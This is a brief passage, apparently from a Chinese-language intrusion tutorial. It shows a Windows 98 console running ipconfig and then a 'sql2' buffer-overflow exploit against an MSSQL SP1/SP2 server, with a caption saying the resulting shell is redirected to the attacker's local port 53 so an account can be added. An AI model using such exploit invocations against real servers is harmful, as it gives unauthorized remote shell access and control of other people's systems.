 C:\>ipconfig
Windows 98 IP Configuration
0 Ethernet adapter :
IP Address. . . . . . . . . : 211. .69.174
Subnet Mask . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . : 211.91.69.174
C:\>sql2 61. .3.17 211. .69.174 53 1
MSSQL SP 1 or 2. GetProcAddress @0x42ae101C
Packet sent!
If you don't have a shell it didn't work.
C:\>_
图 3
3 添加帐户
溢出成功后得到的 shell 已经重定向到你本地主机的 53 端口